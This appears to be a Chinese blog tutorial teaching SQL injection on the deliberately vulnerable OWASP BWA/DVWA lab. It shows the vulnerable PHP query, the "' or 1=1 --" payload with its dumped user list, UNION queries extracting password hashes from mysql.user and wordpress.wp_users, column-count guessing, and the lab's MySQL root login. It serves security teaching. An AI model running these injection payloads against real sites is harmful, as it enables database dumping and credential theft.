4.sql注入攻击(OWASP实战训练)

4.sql注入攻击(OWASP实战训练)

- 引言

- 1,实验环境owasp,kali Linux。

- 2,sql注入危害

- 3,sql基础回顾

- 4,登录owasp

- 5,查询实例

- (1)简单查询实例

- (2)条件查询实例

- (3)联合查询UNION

- 6,如何猜前面字段数

- 总结:

引言

Sql注入是注入漏洞的榜首

注入漏洞危害极大,sql注入为其中一种是我们常见的。

在owasp年度top10安全问题中,注入高居榜首,sql注入攻击是通过构建特殊的输入作为参数传入web应用程序,而这些输入大都是sql语法的一些组合,通过执行sql语句进而执行攻击者所要的操作,其主要原因是程序没有细致地过滤用户输入的数据,致使非法数据侵入系统。

1,对于web应用程序而言,用户核心数据存储在数据库中,例如MySQL、sqlserver、Oracle;

2,通过sql注入攻击。可以获取、修改、删除数据库信息,并且通过提权来控制web服务器等其他操作;

3,Sql注入即攻击者通过构造特殊的sql语句,入侵目标系统,致使后台数据库泄露数据的过程

4,因为sql注入漏洞造成严重危害性,所以常年稳居owasp top10的榜首

网站后台管理员账号也在数据库中,数据库重点攻击的方面,游戏拖库,等等。我们平常在京东或者双11检索产品时,买个笔记本,选一些条件(内存,品牌),其实我们点击按钮后就是一条sql语句,只是里面加了一些条件,包括下单也是sql语句(数据库的update操作)

Sql语句不能随便改的,sql语句是写在后端的,前端源码是可以拿到的,后端不能拿到也不能改,前端的代码是可以改的,后端不能改。如前端限制只能输入30个字符,我们可以在发送请求时将其改掉。后端代码是看不到的,后端代码交给中间件处理,交给webserver由其作出响应。这边看到的只是前端的东西。

我们在搜索框中搜索东西,其实执行的sql语句写死的,可能接受的品牌厂商,已经写好厂商华为或者联想。



1,实验环境owasp,kali Linux。

2,sql注入危害

- 拖库导致用户数据泄露;(电话,身份证信息等)

- 危害web等应用的安全(如网站)

- 失去操作系统的控制权

- 用户信息被非法买卖

- 危害企业及国家安全

3,sql基础回顾

Sql语句必须了解,主要是select语句

(1)打开sql injection模块

(2)输入1提交

ID: 1

First name: admin

Surname: admin

(3)打开源代码查看

<?php if(isset($_GET['Submit'])){ // Retrieve data $id = $_GET['id']; $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'"; $result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' ); $num = mysql_numrows($result); $i = 0; while ($i < $num) { $first = mysql_result($result,$i,"first_name"); $last = mysql_result($result,$i,"last_name"); echo '<pre>'; echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last; echo '</pre>'; $i++; }

}

?>

Sql注入是希望其查一些我们希望要的东西,表象看到的是改不了,而我们sql注入就是在其看起来不能改的情况下去改。改完以后是不能将其sql语句删除的,只能在输入的地方做一些特殊构造,来实现不可告人的目的。

$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";

比如想要查别的表,在这条语句怎么输也查不了,拖库也就没戏,我们想要的是将其整个数据库拿下。

在输入框中输入 ' or 1=1 -- dddddd 下方会出现

ID: ' or 1=1 -- dddddd

First name: admin

Surname: admin

ID: ' or 1=1 -- dddddd

First name: Gordon

Surname: Brown

ID: ' or 1=1 -- dddddd

First name: Hack

Surname: Me

ID: ' or 1=1 -- dddddd

First name: Pablo

Surname: Picasso

ID: ' or 1=1 -- dddddd

First name: Bob

Surname: Smith

ID: ' or 1=1 -- dddddd

First name: user

Surname: user

按照原来的套路只能查询id为1的用户,而现在查询了所有的信息,这个是对方不愿给你的,但我们一步步做到了。

Sql注入很有用也很强大,一旦你的数据库有注入点,那么所有的数据都会被抱走。

刚才的行为就是构造了一个特殊的输入。

4,登录owasp

项目环境:owasp

表1:dvwa.user

表2:wordpress.wp_users

表3:mysql.user

root@owaspbwa:~# mysql -uroot -powaspbwa

Welcome to the MySQL monitor. Commands end with ; or \g.

Your MySQL connection id is 582

Server version: 5.1.41-3ubuntu12.6-log (Ubuntu)Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>

mysql> show databases;

+--------------------+

| Database |

+--------------------+

| information_schema |

| .svn |

| bricks |

| bwapp |

| citizens |

| cryptomg |

| dvwa |

| gallery2 |

| getboo |

| ghost |

| gtd-php |

| hex |

| isp |

| joomla |

| mutillidae |

| mysql |

| nowasp |

| orangehrm |

| personalblog |

| peruggia |

| phpbb |

| phpmyadmin |

| proxy |

| rentnet |

| sqlol |

| tikiwiki |

| vicnum |

| wackopicko |

| wavsepdb |

| webcal |

| webgoat_coins |

| wordpress |

| wraithlogin |

| yazd |

+--------------------+

34 rows in set (0.55 sec)

mysql> select database(); //查看当前所在库

+------------+

| database() |

+------------+

| NULL |

+------------+

1 row in set (0.00 sec)

mysql> select user(); //此函数返回当前用户

+----------------+

| user() |

+----------------+

| root@localhost |

+----------------+

1 row in set (0.00 sec)

mysql> select now(); //返回当前时间mysql> use dvwa; 进入库

Reading table information for completion of table and column names

You can turn off this feature to get a quicker startup with -ADatabase changed

mysql> show tables; 查看有哪些表

+----------------+

| Tables_in_dvwa |

+----------------+

| guestbook |

| users |

+----------------+

2 rows in set (0.00 sec)

mysql> DESCRIBE users; 大写可以补全,查看特定表结构

+------------+-------------+------+-----+---------+-------+

| Field | Type | Null | Key | Default | Extra |

+------------+-------------+------+-----+---------+-------+

| user_id | int(6) | NO | PRI | 0 | |

| first_name | varchar(15) | YES | | NULL | |

| last_name | varchar(15) | YES | | NULL | |

| user | varchar(15) | YES | | NULL | |

| password | varchar(32) | YES | | NULL | |

| avatar | varchar(70) | YES | | NULL | |

+------------+-------------+------+-----+---------+-------+

6 rows in set (0.00 sec)

//这个看的是表的结构,查数据依托表结构才能查,如类型数字、字符。

mysql> show create table users\G 创建表 \G排序

DDL构造房屋框架

Bml对数据操作

DCL数据库控制语言,体现在授权、撤销权限

DQL数据库查询语言

mysql> select * from users; 从users表查询内容,可以\G让其格式有序

查字段是需要知道表的结构的

mysql> select user,password as avatar from users; avatar是别名

mysql> select user,password avatar from users; 用逗号隔开是字段,后面空着相当于上面的别名,加个逗号就是三个字段了如下

mysql> select user,password,avatar from users;

我们的sql注入就是select语句别的是不需要的。

5,查询实例

(1)简单查询实例

当前库dvwa dvwa.users

mysql> select * from users;

mysql> select user_id,first_name,last_name from users;

其他库 mysql.user

mysql> desc mysql.user;

mysql> select * from mysql.user;

mysql> select user,password,host from mysql.user;

其他库 wordpress.user

mysql> desc wordpress.user;

mysql> select * from wordpress.user;

mysql> select user,password,host from wordpress.user;

(2)条件查询实例

mysql> select user,password,host from mysql.user where user=’root’;

mysql>select user,password,host from mysql.user where user=’root’and host = ’localhost’;

mysql> select user,password,host from mysql.user where user=’root’or host = ’localhost’;

mysql> desc dvwa.users;

mysql> select user_id,first_name,last_name from dvwa.users where first_name = 'yangge';

mysql> select user_id,first_name,last_name from dvwa.users where first_name = 'yangge' or 1=1;

mysql> select user_id,first_name,last_name from dvwa.users where first_name = 'admin' and 1=2;

注意:若输入不正确在数据库中语句,可能是单引号是中文的原因

mysql> select user_id,first_name,last_name from dvwa.users where user_id=2;

mysql> select user_id,first_name,last_name from dvwa.users where user_id=7;

mysql> select user_id,first_name,last_name from dvwa.users where user_id=7 or 1=1;

(3)联合查询UNION

mysql> select user,password from mysql.user;

mysql> select user_login,user_pass from wordpress.wp_users;

mysql> select user,password from mysql.user union select user_login,user_pass from wordpress.wp_users;mysql> select user,password,host from mysql.user union select user_login,user_pass from wordpress.wp_users;

ERROR 1222 (21000): The used SELECT statements have a different number of columns

注意:union查询前后字段数必须相同,如下

mysql> select user,password,host from mysql.user union select user_login,user_pass,3 from wordpress.wp_users;

在mysql中不加引号表示字段

Select user,password,host from mysql.user where user=password;

//此句语法没错,但是password未加引号,把他当成了字段从两张表里寻找,加上引号表示字段的值

Select user,password,host from mysql.user where a.user=b.password;

//

Select user,password,host from mysql.user where user=’root’;

//选择user字段的值为root的从mysql数据库的user表中

Select user,password,host from mysql.user where user_id=1;

纯数字不能作为字段,一定是个值,加引号有可能将其作为字符串对待。

Sql注入有个大前提原来的语句动不了,只能自己加戏如

mysql> select user_id,first_name,last_name from dvwa.users where first_name = 'yangge';

这句话在数据库中是找不到的

mysql> select user_id,first_name,last_name from dvwa.users where first_name = 'yangge' or 1=1;

这句话是可以显示内容的,只是为了构造一个为真的条件,1=1是最简单的条件

我们在上一小节中讲到的在输入框中输入 ’ or 1=1 – dddddd

从源码可知

$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";

上面的话变成了下面的

SELECT first_name, last_name FROM users WHERE user_id = '$id' or‘1=1’

之前是查询id号,则id就是where后的限制条件,我们将后面的条件变为真,就会将此表中的所有数据都显示出来

有些东西不能改变的就不要改变了,就改自己能改的

这是sql注入最初的样子

mysql> select user_id,first_name,last_name from dvwa.users where user_id=7 or 1=1;

假如我们让其条件为真了,是表的所有内容吗?不是,前面的字段是别人写死的,表也是别人写死的,最多最多能返回这个表中这些字段的所有值。并不是我们想要的所有东西,无论怎么玩都只是这些东西。但我们想要拖库。

这段命令不能查询别的表,这个条件只能查询这一张表,所以我们要是用union再联合一个查询语句。

我们要自加sql语句前面只能在其自己限定的表中查询,而后面可以再加一张表查询

Union并不复杂只是再加一条sql语句

mysql> select user,password,host from mysql.user union select user_login,user_pass from wordpress.wp_users;

ERROR

注意:union查询前后字段数必须相同,如下

mysql> select user,password,host from mysql.user union select user_login,user_pass,3 from wordpress.wp_users;

但是会出错,前面的字段数我们并不知道,也不能改,所以要试错,再加一个字段(数字即可,数字是可以充当字段的)

1,第一并不知道前面字段数

2,后面字段是什么也不知道

3,如果知道前面有5个字段的话,怎么去给后面字段补上5个,如何补齐字段,用数字凑

我们有个大神information_schema数据库字典

为什么sql注入学不会,需要一步一步来,我们要达到看懂的地步。

还有问题要声明一下,

mysql> select user,password,host from mysql.user union select user_login,user_pass,1 from wordpress.wp_users limit 5;

+------------------+-------------------------------------------+---------------+

| user | password | host |

+------------------+-------------------------------------------+---------------+

| root | *73316569DAC7839C2A784FF263F5C0ABBC7086E2 | localhost |

| root | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F | brokenwebapps |

| root | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F | 127.0.0.1 |

| debian-sys-maint | *75F15FF5C9F06A7221FEB017724554294E40A327 | localhost |

| phpmyadmin | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F | localhost |

+------------------+-------------------------------------------+---------------+

5 rows in set (0.00 sec)

上面这条语句只是查看前5行的数据,有时数据太多可能成百上千行,我们要限制行数,还有显示的内容是以前面3个字段为主的,而我们想要的是后面字段的内容,可以将前面的内容否定掉如下

mysql> select user,password,host from mysql.user where 1=2 union select user_login,user_pass,1 from wordpress.wp_users limit 5;

+-------+----------------------------------+------+

| user | password | host |

+-------+----------------------------------+------+

| admin | 21232f297a57a5a743894a0e4a801fc3 | 1 |

| user | ee11cbb19052e40b07aac0ca060c23ee | 1 |

+-------+----------------------------------+------+

2 rows in set (0.00 sec)

前面的只是我们借着来查询后面的数据,不要在意字段名,而要关注内容值。

6,如何猜前面字段数

思考:前面的查询已经写死了,如何使下面的语句成功?

mysql> select * from dvwa.users;

> union

> mysql> select user_login,user_pass from wordpress.wp_user;

方法:猜字段数

mysql> select * from dvwa.users union select 1;

mysql> select * from dvwa.users union select 1,2;

mysql> select * from dvwa.users union select 1,2,3;

mysql> select * from dvwa.users union select 1,2,3,4;

mysql> select * from dvwa.users union select 1,2,3,4,5;

mysql> select * from dvwa.users union select 1,2,3,4,5,6;

mysql> select * from dvwa.users union select user_login,user_pass,1,2,3,4 from wordpress.wp_user;

如果对前面的不关注,就加上1=2不成立的条件,只显示后面的表。

总结:

1,使用或,布尔方式,另其1=1,只能查它限制的表,想到别的地方去做不到

2,使用union,自己再加一条select语句可以查别的,但也会受到权限的限制,人家开发人员已经定义好了,让哪个用户去连接哪个库。如果此用户只对某个库有权限,可以查这个库所有数据,若对所有库都有权限,都能查询。查询时,一般情况下,对当前查询的库有所有权限。

不要想着拿到一个账号可以拿到其他所有的库,一个mysql数据库可能有很多业务库但能不能都拿到不好说。

可能有的人觉得sql注入太麻烦,有手工注入,也有自动注入(程序帮自己尝试)

相关文章:

)

4.sql注入攻击(OWASP实战训练)

4.sql注入攻击(OWASP实战训练) 引言1,实验环境owasp,kali Linux。2,sql注入危害3,sql基础回顾4,登录owasp5,查询实例(1)简单查询实例(2࿰…...

前端Web开发HTML5+CSS3+移动web视频教程 Day1

链接 HTML 介绍 写代码的位置:VSCode 看效果的位置:谷歌浏览器 安装插件 open in browser: 接下来要保证每次用 open in browser 打开的是谷歌浏览器。只需要将谷歌浏览器变为默认的浏览器就可以了。 首先进入控制面板,找到默…...

中医实训室:在传统针灸教学中的应用与创新

中医实训室是中医教育体系中的重要组成部分,尤其在传统针灸教学中,它扮演着无可替代的角色。这里是理论与实践的交汇点,是传统技艺与现代教育理念的碰撞之地。本文将探讨中医实训室在传统针灸教学中的应用与创新实践。 首先,实训室…...

_useReducer)

React Hooks 小记(七)_useReducer

useReducer usereducer 相当于 复杂的 useState 当状态更新逻辑较复杂时可以考虑使用 useReducer。useReducer 可以同时更新多个状态,而且能把对状态的修改从组件中独立出来。 相比于 useState,useReducer 可以更好的描述“如何更新状态”。例如&#…...

甲子光年专访天润融通CEO吴强:客户经营如何穿越低速周期?

作者|陈杨、编辑|栗子 社会的发展从来都是从交流和联络开始的。 从结绳记事到飞马传信,从电话电报到互联网,人类的联络方式一直都在随着时代的发展不断进步。只是传统社会通信受限于技术导致效率低下,对经济社会产生影…...

还不到6个月,GPTs黄了

相比起来,人们还不如使用一个足够强大、灵活且通用的AI助手来满足各类复杂需求。更严重的是一些独立GPTs显露出的安全隐患。除此之外,最大的问题在于OpenAI模糊不清的货币化政策。 文章正文 上周,不少人发现微软官网忽然更新了一条“GPT Bu…...

IOS Swift 从入门到精通:BlurEffect BlendMode stroke

文章目录 UIBlurEffectBlendModestroke基本用法:描边样式:与strokeBorder的区别:组合使用:自定义形状:UIBlurEffect 在Swift中,实现模糊效果通常是通过UIKit框架中的UIBlurEffect类来完成的,这通常被称作毛玻璃效果。 **创建UIBlurEffect实例:**选择一个模糊效果的样…...



西木科技Westwood-Robotics人型机器人Bruce配置和真机配置

西木科技Westwood-Robotics人型机器人Bruce配置和真机配置 本文内容机器人介绍Bruce机器人Gazebo中仿真代码部署Bruce真机代码部署 本文内容 人形机器人Brcue相关介绍docker中安装Gazebo并使用Bruce机器人控制器更换环境配置 机器人介绍 公司:西木科技Westwood-R…...



【招聘贴】JAVA后端·唯品会·BASE新加坡

作者|老夏(题图:公司业务介绍页) “ 请注意,这两个岗是BASE新加坡的,欢迎推荐给身边需要的朋友(特别是在新加坡的)。” VIP海外业务-产品技术团队,这两个岗位属于后端工程组的岗&…...



CVPR2024|vivo提出使用对抗微调获得泛化性更强的SAM,分割性能直接登顶 SOTA!

在计算机视觉不断发展的领域中,基础模型已成为一种关键工具,显示出对多种任务的出色适应性。其中,由 Meta AI 开发的 Segment Anything Model(SAM)在图像分割任务中表现杰出。然而,和其他类似模型一样&…...

程序员必备的ChatGPT技巧:从代码调试到项目管理

近年来,随着人工智能技术的迅猛发展,ChatGPT作为一种强大的对话式AI工具,已经广泛应用于各个领域。而对于程序员来说,ChatGPT不仅可以帮助他们解决编程中的各种问题,还能在项目管理中发挥重要作用。本篇博客将详细介绍…...

JAVA开发的一套医院绩效考核系统源码:KPI关键绩效指标的清晰归纳

KPI是关键绩效指标(Key Performance Indicators)的缩写,它是一种用于衡量员工或组织绩效的量化指标。这些指标通常与组织的目标和战略相关,并帮助管理层评估员工和组织的实际表现。KPI还可以为员工提供清晰的方向,使他…...

面向对象编程——python

目录 一、面向对象编程 1.1 类和对象 1.2 继承 1.3 封装 1.4 多态 1.5 Python中的面向对象编程 二、类、对象和变量 2.1 类(Class) 2.2.1 类的属性(Class Attributes) 2.2.2 类的方法(Class Methods…...

【LeetCode】每日一题:合并K个升序链表

给你一个链表数组,每个链表都已经按升序排列。 请你将所有链表合并到一个升序链表中,返回合并后的链表。 解题思路 分治加两个链表合并,或者用根堆,根堆的初始化方法很值得背诵,还涉及lambda的用法 AC代码 # Defini…...

从零开始学docker(四)-安装mysql及主从配置(一)

mysql MySQL是一个关系型数据库管理系统,由瑞典MySQL AB 公司开发,属于 Oracle 旗下产品。MySQL 是最流行的关系型数据库管理系统之一,在 WEB 应用方面,MySQL是最好的 RDBMS (Relational Database Management System,关…...



